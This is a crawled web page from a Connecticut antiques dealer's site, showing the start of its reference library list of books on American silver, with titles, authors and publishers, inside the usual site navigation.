

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oneofakindantiques.com/library/12/reference-books
body_size: 5688
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
	<head>
		<!-- page load time: 0.0097861289978027 -->
		
<title>Connecticut Antiques online dealers American European furniture estate gold diamond jewelry sterling silver paintings fine art porcelain Ceramics objects of art antiquing in New England</title>
<meta name="description" content="Connecticut Antiques Dealers American European Furniture Appraisals Estate sterling silver gold diamond Jewelry Glassware Lighting Paintings Prints Decorative Arts objects Mirrors Modernism">
<meta name="keywords" content="Antiques Appraisals Antique Jewelry furniture Glassware Lighting Paintings Prints Decorative Arts objects Mirrors Modernism European and American Antique">
<script src="/jQuery/jquery-1.11.2.min.js"></script>
<script src="/jQuery/scripts.js"></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge" />

<link rel="stylesheet" media="all" href="/css/styles.css" />
<link rel="stylesheet" media="all" href="/css/bootstrap.min.css" />

<link rel="apple-touch-icon" href="/images/touch-icon-iphone.png">
<link rel="apple-touch-icon" sizes="76x76" href="/images/touch-icon-ipad.png">
<link rel="apple-touch-icon" sizes="120x120" href="/images/touch-icon-iphone-retina.png">
<link rel="apple-touch-icon" sizes="152x152" href="/images/touch-icon-ipad-retina.png">






<!-- Magic Zoom -->
<link type="text/css" rel="stylesheet" href="/css/magiczoom.css"/>
<script type="text/javascript" src="/jQuery/magiczoom.js"></script>







		<script type="text/javascript">
		  var _gaq = _gaq || [];
  		_gaq.push(['_setAccount', 'UA-10200631-1']);
  		_gaq.push(['_setDomainName', 'oneofakindantiques.com']);
  		_gaq.push(['_trackPageview']);

		  (function() {
    		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  		})();
		</script>
	</head>
	<body>
		<center>
		<table width="1000" border="1">
			<tr><td colspan="2"><table width="100%" border="0" cellpadding="2" cellspacing="0">
	<tr><td align="center"><span class="small darkBlue">CT Dealer American European Asian Photographs Antique Vintage Modern Estate Furniture Paintings Sculpture Silver Porcelain Lamps Chandeliers</span></td></tr>
	<tr><td>&nbsp;</td></tr>
	<tr><td align="center"><a href="/">
							<div class="topSmall">From Renaissance to Modern</div>
      				<div class="topLarge">OneofAKindAntiques.com</div>
      				<div class="topSmall">Established 1975 | Online 1995</div>
      		</a>
  </td></tr>
	<tr><td>&nbsp;</td></tr>
  <tr><td align="center" class="d5"><span class="heading">Click to browse our popular antiques categories</span></td></tr>
  
  <tr><td align="center" valign="bottom" class="d5">
  			<table width="100%" border="0" cellpadding="2" cellspacing="0">
  				<tr>
  						

  						<td align="center" valign="bottom"><a href="/category/1/furniture-antiques-for-sale"><img src="/r.php?image=1689_georgian_dresser_A.jpg&w=50" width="50" border="1"><br><span class="heading upper">FURNITURE</span></a></td>
	 						<td align="center" valign="bottom"><a href="/category/1/jewelry-antiques-for-sale"><img src="/r.php?image=3423_18_karat_gold_storage_box_1.jpg&w=50" width="50" border="1"><br><span class="heading upper">JEWELRY</span></a></td>
  						<td align="center" valign="bottom"><a href="/category/1/fineart-antiques-for-sale"><img src="/r.php?image=1458_Seascape_American_A.jpg&w=50" width="50" border="1"><br><span class="heading upper">FINEART</span></a></td>
  						<td align="center" valign="bottom"><a href="/category/1/asian-antiques-for-sale"><img src="/r.php?image=3266_antique_pair_chinese_19th_century_vases_1.jpg&w=50" width="50" border="1"><br><span class="heading upper">ASIAN</span></a></td>
  						<td align="center" valign="bottom"><a href="/category/1/silver-antiques-for-sale"><img src="/r.php?image=2741_E_Benjamin_Co_coin_1.jpg&w=50" width="50" border="1"><br><span class="heading upper">SILVER</span></a></td>
  						<td align="center" valign="bottom"><a href="/category/1/sculpture-antiques-for-sale"><img src="/r.php?image=8185_dale_evers_dolphin_bronze_1.jpg&w=50" width="50" border="1"><br><span class="heading upper">SCULPTURE</span></a></td>
  						<td align="center" valign="bottom"><a href="/category/1/decorativeobjects-antiques-for-sale"><img src="/r.php?image=6055_arts_crafts_fireplace_utencil_1.jpg&w=50" width="50" border="1"><br><span class="heading upper">DECORATIVE</span></a></td>
  				</tr>
  			</table>
	</td></tr>

	<tr><td align="center">
				<form method="post" action="/search">
					<table width="100%" border="0" cellpadding="2" cellspacing="0">
						<tr>
							<td width="245" valign="top"><b>To search our inventory,<br>enter an item number or<br>keywords:</b></td>
							<td width="455"><input type="text" name="searchtxt" size="28" value="">&nbsp;<input type="submit" value="FIND NOW" name="All"><br>
															<table width="100%">
																<tr><td width="235"><input type="checkbox" name="description" value="1"><small>Search in item Description</small><br>
																										<input type="radio" name="method" value="all"><small>Find all word(s)</small><br>
																										<input type="radio" name="method" value="any" checked><small>Find any word(s)</small>
																		</td>
																		<td width="215" valign="center">
																			<a href="/search/help"><span class="darkRed">Search Help? Click Here</span></a>
																		</td>
																</tr>
															</table>
							</td>
						</tr>
					</table>
				</form>
	</td></tr>	
</table></td></tr>
			<tr>
				<td width="225" valign="top"><table width="100%" cellpadding="2" cellspacing="0">
	<tr><td></td></td></tr>
	<tr><td align="center" valign="top" width="225"><a href="/antique-appraisals"><b>Do you need an Appraisal?<br>Click HERE.</b></a></td></tr>
	<tr><td><hr></td></tr>
	<tr><td align="center" class="small"><a href="/sold-antiques">Click HERE for our price guide to<br><br>
														<IMG alt="antiques antique archive archives sold items" src="http://images.oneofakindantiques.com/pmi-nav-logo-small.jpg" border="1"><br><br>
												all things Antique Vintage and Modern</a>
	</td></tr>
  <tr><td align="center"><hr width="90%" noshade></td></tr>
  <tr><td align="center"></td></tr>
	
		
	
	<tr><td align="center">
		<table class="navCategories">
			<tr><th bgcolor="#4E4E4E"><font color="#DDEEFF"><b><big>Antiques Categories</big></b></font></th></tr>
 	 		<tr><td align="center" class="navBox"><a class="navCat" href="/todays-featured-items"><b>Today's Featured Items</b></a></td></tr>
  		<tr><td align="center" class="navBox"><a class="navCat" href="/category/1/advertising-antiques-for-sale">Advertising</a></td></tr>
  		<tr><td align="center" class="navBox"><a class="navCat" href="/category/1/africanartmasks-antiques-for-sale">African</a></td></tr>
  		<tr><td align="center" class="navBox"><a class="navCat" href="/category/1/antiquities-antiques-for-sale">Antiquities/  Artifacts</a></td></tr>
  		<tr><td align="center" class="navBox"><a class="navCat" href="/category/1/architectural-antiques-for-sale">Architectural</a></td></tr>
  		<tr><td align="center" class="navBox"><a class="navCat" href="/category/1/artpottery-antiques-for-sale">Art Pottery</a></td></tr>
  		<tr><td align="center" class="navBox"><a class="navCat" href="/category/1/asian-antiques-for-sale">Asian</a></td></tr>
  		<tr><td align="center" class="navBox"><a class="navCat" href="/category/1/baskets-antiques-for-sale">Baskets</a></td></tr>
  		<tr><td align="center" class="navBox"><a class="navCat" href="/category/1/books-antiques-for-sale">Books</a></td></tr>
  		<tr><td align="center" class="navBox"><a class="navCat" href="/category/1/boxes-antiques-for-sale">Boxes</a></td></tr>
  		<tr><td align="center" class="navBox"><a class="navCat" href="/category/1/brasscopper-antiques-for-sale">Brass / Copper / Bronze / Pewter</a></td></tr>
  		<tr><td align="center" class="navBox"><a class="navCat" href="/category/1/childrens-antiques-for-sale">Childrens' Furniture</a></td></tr>
  		<tr><td align="center" class="navBox"><a class="navCat" href="/category/1/chinese-antiques-for-sale">Chinese</a></td></tr>
  		<tr><td align="center" class="navBox"><a class="navCat" href="/category/1/decorativeobjects-antiques-for-sale">Decorative Objects</a></td></tr>
  		<tr><td align="center" class="navBox"><a class="navCat" href="/category/1/deskarticles-antiques-for-sale">Desk Articles</a></td></tr>
  		<tr><td align="center" class="navBox"><a class="navCat" href="/category/1/ephemera-antiques-for-sale">Ephemera</a></td></tr>
  		<tr><td align="center" class="navBox"><a class="navCat" href="/category/1/featured-antiques-for-sale">Fabulous Finds</a></td></tr>
  		<tr><td align="center" class="navBox"><a class="navCat" href="/category/1/firearms-antiques-for-sale">Firearms</a></td></tr>
  		<tr><td align="center" class="navBox"><a class="navCat" href="/category/1/folkart-antiques-for-sale">Folk Art / Tramp Art</a></td></tr>
  		<tr><td align="center" class="navBox"><a class="navCat" href="/category/1/furniture-antiques-for-sale">Furniture</a></td></tr>
  		<tr><td align="center" class="navBox"><a class="navCat" href="/category/1/glassart-antiques-for-sale">Glass</a></td></tr>
  		<tr><td align="center" class="navBox"><a class="navCat" href="/category/1/india-antiques-for-sale">Indian</a></td></tr>
  		<tr><td align="center" class="navBox"><a class="navCat" href="/category/1/castiron-antiques-for-sale">Iron</a></td></tr>
  		<tr><td align="center" class="navBox"><a class="navCat" href="/category/1/japanese-antiques-for-sale">Japanese</a></td></tr>
  		<tr><td align="center" class="navBox"><a class="navCat" href="/category/1/jewelry-antiques-for-sale">Jewelry</a></td></tr>
  		<tr><td align="center" class="navBox"><a class="navCat" href="/category/1/lighting-antiques-for-sale">Lighting</a></td></tr>
  		<tr><td align="center" class="navBox"><a class="navCat" href="/category/1/maritime-antiques-for-sale">Maritime / Nautical</a></td></tr>
  		<tr><td align="center" class="navBox"><a class="navCat" href="/category/1/memorabilia-antiques-for-sale">Memorabilia</a></td></tr>
  		<tr><td align="center" class="navBox"><a class="navCat" href="/category/1/mirrors-antiques-for-sale">Mirrors</a></td></tr>
  		<tr><td align="center" class="navBox"><a class="navCat" href="/category/1/musical-antiques-for-sale">Musical Instruments</a></td></tr>
  		<tr><td align="center" class="navBox"><a class="navCat" href="/category/1/nativeamerican-antiques-for-sale">Native American</a></td></tr>
  		<tr><td align="center" class="navBox"><a class="navCat" href="/category/1/fineart-antiques-for-sale">Paintings</a></td></tr>
  		<tr><td align="center" class="navBox"><a class="navCat" href="/category/1/photographic-antiques-for-sale">Photographic</a></td></tr>
  		<tr><td align="center" class="navBox"><a class="navCat" href="/category/1/porcelain-antiques-for-sale">Porcelain / China</a></td></tr>
  		<tr><td align="center" class="navBox"><a class="navCat" href="/category/1/prints-antiques-for-sale">Prints</a></td></tr>
  		<tr><td align="center" class="navBox"><a class="navCat" href="/category/1/prints-antiques-for-sale">Rugs / Textiles</a></td></tr>
  		<tr><td align="center" class="navBox"><a class="navCat" href="/category/1/sculpture-antiques-for-sale">Sculpture</a></td></tr>
  		<tr><td align="center" class="navBox"><a class="navCat" href="/category/1/sewing-antiques-for-sale">Sewing Accessories</a></td></tr>
  		<tr><td align="center" class="navBox"><a class="navCat" href="/category/1/silver-antiques-for-sale">Silver</a></td></tr>
  		<tr><td align="center" class="navBox"><a class="navCat" href="/category/1/sporting-antiques-for-sale">Sports</a></td></tr>
  		<tr><td align="center" class="navBox"><a class="navCat" href="/category/1/stoneware-antiques-for-sale">Stoneware / Ironstone</a></td></tr>
  		<tr><td align="center" class="navBox"><a class="navCat" href="/category/1/tiffany-antiques-for-sale">Tiffany</a></td></tr>
  		<tr><td align="center" class="navBox"><a class="navCat" href="/category/1/clockstimepieces-antiques-for-sale">Timepieces</a></td></tr>
  		<tr><td align="center" class="navBox"><a class="navCat" href="/category/1/tools-antiques-for-sale">Tools</a></td></tr>
  		<tr><td align="center" class="navBox"><a class="navCat" href="/category/1/toys-antiques-for-sale">Toys</a></td></tr>
			<tr><td>&nbsp;</td></tr>
		</table>
	</td></tr>

	<tr><td align="center" class="small"><a href="/entire-antique-inventory"><span class="green">Click</span><span class="red"> HERE</span><span class="lightGreen"> to view our entire<br>available inventory by TITLE only</span></a></td></tr>
	<tr><td>&nbsp;</td></tr>
	<tr><td class="whiteBackground" align="center"> 
				<span class="big upper"><b><u>CONTACT us</u></b></span>
      	<a href="/contact-us"><img src="http://images.oneofakindantiques.com/info-email.gif" border="0"></a><br>
				860-526-9736<br>
				One of a Kind, LLC<br>
				323 Unit 3<br>
				Boston Post Road<br>
				Old Saybrook, CT 06475<br>
				<i>By Appointment</i>
  </td></tr>
	<tr><td>&nbsp;</td></tr>



	<tr><td>
		<table class="navCategories">
			<tr><td bgcolor="#4E4E4E" align="center"><font color="#DDEEFF"><b><big>Information and Services</big></b></font></td></tr>
 			<tr><td align="center" class="navBox"><a class="navCat" href="/antiques-blog">One of a Kind Antiques Blog</a></td></tr>
 	 		<tr><td align="center" class="navBox"><a class="navCat" href="/antique-appraisals">Appraisals</a></td></tr>
			<tr><td align="center" class="navBox"><a class="navCat" href="/consigning-your-antiques">Consigning and Purchasing</a></td></tr>
			<tr><td align="center" class="navBox"><a class="navCat" href="/selling-your-antiques">Selling your items</a></td></tr>
			<tr><td align="center" class="navBox"><a class="navCat" href="/payment-policy">Payment Policy</a></td></tr>
			<tr><td align="center" class="navBox"><a class="navCat" href="/antique-shipping-and-handling">Shipping</a></td></tr>
			<tr><td align="center" class="navBox"><a class="navCat" href="/privacy-policy">Privacy Policy</a></td></tr>
			<tr><td align="center" class="navBox"><a class="navCat" href="/antique-return-policy">Return Policy</a></td></tr>
			<tr><td align="center" class="navBox"><a class="navCat" href="/sales-tax">Connecticut Sales Tax</a></td></tr>
			<tr><td align="center" class="navBox"><a class="navCat" href="/customer-testimonials">Customer Feedback</a></td></tr>
			<tr><td align="center" class="navBox"><a class="navCat" href="/connecticut-antique-shop-map">Map and Directions</a></td></tr>
			<tr><td align="center" class="navBox"><a class="navCat" href="/antique-collectors-guide">Art & Antique Collectors Guide</a></td></tr>
			<tr><td align="center" class="navBox"><a class="navCat" href="/visit-connecticut">Plan a Visit to Connecticut</a></td></tr>
			<tr><td align="center" class="navBox"><a class="navCat" href="/antique-auction-services">Auction Services</a></td></tr>
			<tr><td align="center" class="navBox"><a class="navCat" href="/bookmark-one-of-a-kind-antiques">Bookmark our Website</a></td></tr>
			<tr><td align="center" class="navBox"><a class="navCat" href="/buying-gold-silver-platinum-antiques">Selling Silver and Gold</a></td></tr>
			<tr><td align="center" class="navBox"><a class="navCat" href="/library_1.htm">Reference Library</a></td></tr>
			<tr><td align="center" class="navBox"><a class="navCat" href="/currency-exchange-rate">Currency Exchange</a></td></tr>
			<tr><td align="center" class="navBox"><a class="navCat" href="/translate-our-site">Google Translations</a></td></tr>
			<tr><td align="center" class="navBox"><a class="navCat" href="/link-to-us">Link to One of a Kind Antiques</a></td></tr>
			<tr><td align="center" class="navBox"><a class="navCat" href="/recommended-websites">Our Favorite Sites</a></td></tr>
			<tr><td align="center" class="navBox"><a class="navCat" href="/decorating-with-antiques">Antiques Video Links</a></td></tr>
			<tr><td align="center" class="navBox"><a class="navCat" href="/frequently-asked-antique-questions">Frequently Asked Questions</a></td></tr>
			<tr><td align="center" class="navBox"><a class="navCat" href="/helpful-antique-hints-tips">Helpful Hints</a></td></tr>
			<tr><td align="center" class="navBox"><a class="navCat" href="/holidays">Holidays</a></td></tr>
			<tr><td align="center" class="navBox"><a class="navCat" href="/general_resources/index.htm">General Resources</a></td></tr>
		</table>
	</td></tr>
	
	<tr><td>&nbsp;</td></tr>
	<tr><td>&nbsp;</td></tr>

	<tr><td><form action="/lists/index.php" method="post">
						<input type="hidden" name=p value=subscribe>
						<input type="hidden" name="id" value=1>
						<input type="hidden" name="htmlemail" value="1" />
						<input type="hidden" name="list[2]" value="signup" />
						<input type="hidden" name="listname[2]" value="newsletter"/>
						
						<b>Enter Your Email Below to Join our Weekly Email List</b><br>
						<input type="text" name="email" size="24">&nbsp;<input type="submit" value="Join">
					</form>
	</td></tr>
	<tr><td>&nbsp;</td></tr>

	<tr><td align="center"><b>Like us on Facebook!</b><iframe src="http://www.facebook.com/plugins/like.php?href=www.oneofakindantiques.com&amp;layout=standard&amp;show_faces=false&amp;width=215&amp;action=like&amp;font=verdana&amp;colorscheme=light&amp;height=35" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:215px; height:44px;" allowTransparency="true"></iframe></td></tr>
	<tr><td align="center"><a href="http://twitter.com/share" class="twitter-share-button" data-text="Fine, diverse collection of American,  European furniture, paintings, silver, estate jewelry Renaissance to Modern." data-count="horizontal">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script><br><sup>Tweet our website!</sup></td></tr>

  <tr><td align="center"><hr width="90%" noshade></td></tr>
	
	
  <tr><td align="center"><hr width="90%" noshade></td></tr>
  <tr><td>&nbsp;</td></tr>
	
	<tr><td><form method="post" action="/search">
						<table width="100%" border="0" cellpadding="2" cellspacing="0">
							<tr><td><b>Search our Inventory</b></td></tr>
							<tr><td><input name="searchtxt" size="28" value=""></td></tr>
							<tr><td><input type="submit" value="FIND NOW" name="All"></td></tr>
							<tr><td><input type="checkbox" name="description" value="1"><small>Search in item Description?</small><br>
											<input type="radio" name="method" value="all"><small>Find All Word(s)</small><br>
											<input type="radio" name="method" value="any" checked><small>Find Any Word(s)</small>
							</td></tr>
						</table>
					</form>
	</td></tr>
  <tr><td>&nbsp;</td></tr>

  <tr><td align="center"><hr width="90%" noshade></td></tr>
  		
</table>



</td>
				<td width="775" valign="top">
					
					<table width="100%" border="0" cellpadding="2" cellspacing="0">
						<tr><td><center><small>There are <b>131</b> pages in our library section. Each page has 15 reference materials listed.<br>Click a number below to view that page.</small><br>
<small><a href='http://www.oneofakindantiques.com/library_1.htm'>1</a></small>
<small><a href='http://www.oneofakindantiques.com/library_2.htm'>2</a></small>
<small><a href='http://www.oneofakindantiques.com/library_3.htm'>3</a></small>
<small><a href='http://www.oneofakindantiques.com/library_4.htm'>4</a></small>
<small><a href='http://www.oneofakindantiques.com/library_5.htm'>5</a></small>
<small><a href='http://www.oneofakindantiques.com/library_6.htm'>6</a></small>
<small><a href='http://www.oneofakindantiques.com/library_7.htm'>7</a></small>
<small><a href='http://www.oneofakindantiques.com/library_8.htm'>8</a></small>
<small><a href='http://www.oneofakindantiques.com/library_9.htm'>9</a></small>
<small><a href='http://www.oneofakindantiques.com/library_10.htm'>10</a></small>
<small><a href='http://www.oneofakindantiques.com/library_11.htm'>11</a></small>
<small><a href='http://www.oneofakindantiques.com/library_12.htm'>12</a></small>
<small><a href='http://www.oneofakindantiques.com/library_13.htm'>13</a></small>
<small><a href='http://www.oneofakindantiques.com/library_14.htm'>14</a></small>
<small><a href='http://www.oneofakindantiques.com/library_15.htm'>15</a></small>
<small><a href='http://www.oneofakindantiques.com/library_16.htm'>16</a></small>
<small><a href='http://www.oneofakindantiques.com/library_17.htm'>17</a></small>
<small><a href='http://www.oneofakindantiques.com/library_18.htm'>18</a></small>
<small><a href='http://www.oneofakindantiques.com/library_19.htm'>19</a></small>
<small><a href='http://www.oneofakindantiques.com/library_20.htm'>20</a></small>
<small><a href='http://www.oneofakindantiques.com/library_21.htm'>21</a></small>
<small><a href='http://www.oneofakindantiques.com/library_22.htm'>22</a></small>
<small><a href='http://www.oneofakindantiques.com/library_23.htm'>23</a></small>
<small><a href='http://www.oneofakindantiques.com/library_24.htm'>24</a></small>
<small><a href='http://www.oneofakindantiques.com/library_25.htm'>25</a></small>
<small><a href='http://www.oneofakindantiques.com/library_26.htm'>26</a></small>
<small><a href='http://www.oneofakindantiques.com/library_27.htm'>27</a></small>
<small><a href='http://www.oneofakindantiques.com/library_28.htm'>28</a></small>
<small><a href='http://www.oneofakindantiques.com/library_29.htm'>29</a></small>
<small><a href='http://www.oneofakindantiques.com/library_30.htm'>30</a></small>
<small><a href='http://www.oneofakindantiques.com/library_31.htm'>31</a></small>
<small><a href='http://www.oneofakindantiques.com/library_32.htm'>32</a></small>
<small><a href='http://www.oneofakindantiques.com/library_33.htm'>33</a></small>
<small><a href='http://www.oneofakindantiques.com/library_34.htm'>34</a></small>
<small><a href='http://www.oneofakindantiques.com/library_35.htm'>35</a></small>
<small><a href='http://www.oneofakindantiques.com/library_36.htm'>36</a></small>
<small><a href='http://www.oneofakindantiques.com/library_37.htm'>37</a></small>
<small><a href='http://www.oneofakindantiques.com/library_38.htm'>38</a></small>
<small><a href='http://www.oneofakindantiques.com/library_39.htm'>39</a></small>
<small><a href='http://www.oneofakindantiques.com/library_40.htm'>40</a></small>
<small><a href='http://www.oneofakindantiques.com/library_41.htm'>41</a></small>
<small><a href='http://www.oneofakindantiques.com/library_42.htm'>42</a></small>
<small><a href='http://www.oneofakindantiques.com/library_43.htm'>43</a></small>
<small><a href='http://www.oneofakindantiques.com/library_44.htm'>44</a></small>
<small><a href='http://www.oneofakindantiques.com/library_45.htm'>45</a></small>
<small><a href='http://www.oneofakindantiques.com/library_46.htm'>46</a></small>
<small><a href='http://www.oneofakindantiques.com/library_47.htm'>47</a></small>
<small><a href='http://www.oneofakindantiques.com/library_48.htm'>48</a></small>
<small><a href='http://www.oneofakindantiques.com/library_49.htm'>49</a></small>
<small><a href='http://www.oneofakindantiques.com/library_50.htm'>50</a></small>
<small><a href='http://www.oneofakindantiques.com/library_51.htm'>51</a></small>
<small><a href='http://www.oneofakindantiques.com/library_52.htm'>52</a></small>
<small><a href='http://www.oneofakindantiques.com/library_53.htm'>53</a></small>
<small><a href='http://www.oneofakindantiques.com/library_54.htm'>54</a></small>
<small><a href='http://www.oneofakindantiques.com/library_55.htm'>55</a></small>
<small><a href='http://www.oneofakindantiques.com/library_56.htm'>56</a></small>
<small><a href='http://www.oneofakindantiques.com/library_57.htm'>57</a></small>
<small><a href='http://www.oneofakindantiques.com/library_58.htm'>58</a></small>
<small><a href='http://www.oneofakindantiques.com/library_59.htm'>59</a></small>
<small><a href='http://www.oneofakindantiques.com/library_60.htm'>60</a></small>
<small><a href='http://www.oneofakindantiques.com/library_61.htm'>61</a></small>
<small><a href='http://www.oneofakindantiques.com/library_62.htm'>62</a></small>
<small><a href='http://www.oneofakindantiques.com/library_63.htm'>63</a></small>
<small><a href='http://www.oneofakindantiques.com/library_64.htm'>64</a></small>
<small><a href='http://www.oneofakindantiques.com/library_65.htm'>65</a></small>
<small><a href='http://www.oneofakindantiques.com/library_66.htm'>66</a></small>
<small><a href='http://www.oneofakindantiques.com/library_67.htm'>67</a></small>
<small><a href='http://www.oneofakindantiques.com/library_68.htm'>68</a></small>
<small><a href='http://www.oneofakindantiques.com/library_69.htm'>69</a></small>
<small><a href='http://www.oneofakindantiques.com/library_70.htm'>70</a></small>
<small><a href='http://www.oneofakindantiques.com/library_71.htm'>71</a></small>
<small><a href='http://www.oneofakindantiques.com/library_72.htm'>72</a></small>
<small><a href='http://www.oneofakindantiques.com/library_73.htm'>73</a></small>
<small><a href='http://www.oneofakindantiques.com/library_74.htm'>74</a></small>
<small><a href='http://www.oneofakindantiques.com/library_75.htm'>75</a></small>
<small><a href='http://www.oneofakindantiques.com/library_76.htm'>76</a></small>
<small><a href='http://www.oneofakindantiques.com/library_77.htm'>77</a></small>
<small><a href='http://www.oneofakindantiques.com/library_78.htm'>78</a></small>
<small><a href='http://www.oneofakindantiques.com/library_79.htm'>79</a></small>
<small><a href='http://www.oneofakindantiques.com/library_80.htm'>80</a></small>
<small><a href='http://www.oneofakindantiques.com/library_81.htm'>81</a></small>
<small><a href='http://www.oneofakindantiques.com/library_82.htm'>82</a></small>
<small><a href='http://www.oneofakindantiques.com/library_83.htm'>83</a></small>
<small><a href='http://www.oneofakindantiques.com/library_84.htm'>84</a></small>
<small><a href='http://www.oneofakindantiques.com/library_85.htm'>85</a></small>
<small><a href='http://www.oneofakindantiques.com/library_86.htm'>86</a></small>
<small><a href='http://www.oneofakindantiques.com/library_87.htm'>87</a></small>
<small><a href='http://www.oneofakindantiques.com/library_88.htm'>88</a></small>
<small><a href='http://www.oneofakindantiques.com/library_89.htm'>89</a></small>
<small><a href='http://www.oneofakindantiques.com/library_90.htm'>90</a></small>
<small><a href='http://www.oneofakindantiques.com/library_91.htm'>91</a></small>
<small><a href='http://www.oneofakindantiques.com/library_92.htm'>92</a></small>
<small><a href='http://www.oneofakindantiques.com/library_93.htm'>93</a></small>
<small><a href='http://www.oneofakindantiques.com/library_94.htm'>94</a></small>
<small><a href='http://www.oneofakindantiques.com/library_95.htm'>95</a></small>
<small><a href='http://www.oneofakindantiques.com/library_96.htm'>96</a></small>
<small><a href='http://www.oneofakindantiques.com/library_97.htm'>97</a></small>
<small><a href='http://www.oneofakindantiques.com/library_98.htm'>98</a></small>
<small><a href='http://www.oneofakindantiques.com/library_99.htm'>99</a></small>
<small><a href='http://www.oneofakindantiques.com/library_100.htm'>100</a></small>
<small><a href='http://www.oneofakindantiques.com/library_101.htm'>101</a></small>
<small><a href='http://www.oneofakindantiques.com/library_102.htm'>102</a></small>
<small><a href='http://www.oneofakindantiques.com/library_103.htm'>103</a></small>
<small><a href='http://www.oneofakindantiques.com/library_104.htm'>104</a></small>
<small><a href='http://www.oneofakindantiques.com/library_105.htm'>105</a></small>
<small><a href='http://www.oneofakindantiques.com/library_106.htm'>106</a></small>
<small><a href='http://www.oneofakindantiques.com/library_107.htm'>107</a></small>
<small><a href='http://www.oneofakindantiques.com/library_108.htm'>108</a></small>
<small><a href='http://www.oneofakindantiques.com/library_109.htm'>109</a></small>
<small><a href='http://www.oneofakindantiques.com/library_110.htm'>110</a></small>
<small><a href='http://www.oneofakindantiques.com/library_111.htm'>111</a></small>
<small><a href='http://www.oneofakindantiques.com/library_112.htm'>112</a></small>
<small><a href='http://www.oneofakindantiques.com/library_113.htm'>113</a></small>
<small><a href='http://www.oneofakindantiques.com/library_114.htm'>114</a></small>
<small><a href='http://www.oneofakindantiques.com/library_115.htm'>115</a></small>
<small><a href='http://www.oneofakindantiques.com/library_116.htm'>116</a></small>
<small><a href='http://www.oneofakindantiques.com/library_117.htm'>117</a></small>
<small><a href='http://www.oneofakindantiques.com/library_118.htm'>118</a></small>
<small><a href='http://www.oneofakindantiques.com/library_119.htm'>119</a></small>
<small><a href='http://www.oneofakindantiques.com/library_120.htm'>120</a></small>
<small><a href='http://www.oneofakindantiques.com/library_121.htm'>121</a></small>
<small><a href='http://www.oneofakindantiques.com/library_122.htm'>122</a></small>
<small><a href='http://www.oneofakindantiques.com/library_123.htm'>123</a></small>
<small><a href='http://www.oneofakindantiques.com/library_124.htm'>124</a></small>
<small><a href='http://www.oneofakindantiques.com/library_125.htm'>125</a></small>
<small><a href='http://www.oneofakindantiques.com/library_126.htm'>126</a></small>
<small><a href='http://www.oneofakindantiques.com/library_127.htm'>127</a></small>
<small><a href='http://www.oneofakindantiques.com/library_128.htm'>128</a></small>
<small><a href='http://www.oneofakindantiques.com/library_129.htm'>129</a></small>
<small><a href='http://www.oneofakindantiques.com/library_130.htm'>130</a></small>
<small><a href='http://www.oneofakindantiques.com/library_131.htm'>131</a></small>
</center><blockquote>
<small><b>TITLE:</b></small> American Silver 1655-1825 in the Museum of Fine Arts Boston Volume II
<br><small><b>AUTHOR:</b></small> Kathryn C. Buhler
<br><small><b>PUBLISHER:</b></small> New York Graphic Society
<hr>
<small><b>TITLE:</b></small> American Silver 1670-1830: The Moore Collection at Providence College
<br><small><b>AUTHOR:</b></small> RI Bicentennial Foundation
<br><small><b>PUBLISHER:</b></small> Providence College
<hr>
<small><b>TITLE:</b></small> American Silver A History of Style
 1650 
<br><small><b>AUTHOR:</b></small> Graham Hood
<br><small><b>PUBLISHER:</b></small> Praeger Publishers
<hr>
<small><b>TITLE:</b></small> American Silver Garvan & Other Collections in the Yale University Art Gallery Volume I New England
<br><small><b>AUTHOR:</b></small> Kathryn C. Buhler & Graham Hood
